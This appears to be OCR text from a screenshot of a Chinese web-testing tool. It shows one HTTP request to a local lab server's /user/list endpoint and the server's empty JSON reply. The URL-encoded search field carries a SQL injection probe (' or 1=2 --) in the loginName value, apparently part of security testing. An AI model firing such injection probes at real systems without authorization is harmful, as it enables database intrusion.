 发送请求 强制 HTTPS 历史 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 GET /user/list?search=%7B%22userName%22%3A%22%22%2C%22loginName%22%3A%22a+%25
+%27++or++1%3D2+--+%22%7D&currentPage=1&pageSize=10 HTTP/1.1
2 Host ? : 192.168.56.1:8086
3 Accept-Language: zh-CN,zh;q=0.9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Accept: application/json, text/javascript, */*; q=0.01
7 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1700848549;
Hm_lpvt_1cd9bcbaae133f 00854276
Follow link (ctrl + click)
8 Referer: http://192.168.56.1:8086/pages/manage/user.html
9 Accept-Encoding: gzip, deflate
10
11
Responses 144bytes / 21ms 美化 详 情
1 HTTP/1.1 200
2 Content-Type: application/json; charset=utf-8
3 Date: Fri, 24 Nov 2023 20:12:11 GMT
4 Content-Length: 144
5
6 {
7 "code": 200,
8 "data": {
9 "page": {
10 "rows": [],
11 "total": 0
12 },
13 "message": "成功"
14 }
15 }
远端地址:192.168.56.1:8086; 响应
时间:21ms; 总耗时:23ms; URL:htt
p://192.168.56.1:8086/user/...